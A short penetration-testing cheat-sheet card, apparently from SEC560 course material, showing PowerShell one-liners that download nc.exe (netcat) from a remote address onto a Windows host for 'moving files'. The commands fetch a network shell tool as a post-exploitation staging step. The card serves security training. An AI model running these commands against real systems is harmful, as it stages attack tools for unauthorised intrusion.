 One-Line Web Client

Win 7: PS C:\> (New-Object System.Net.WebClient).DownloadFile("http://10.10.10.10/nc.exe","c:\nc.exe")

Win 8 and later: PS C:\> wget "http://10.10.10.10/nc.exe" -outfile "c:\nc.exe"

Instantiate a web client to download a file (such as nc.exe) from a given URL.

Usage scenario: Moving files.
Featured in: SEC560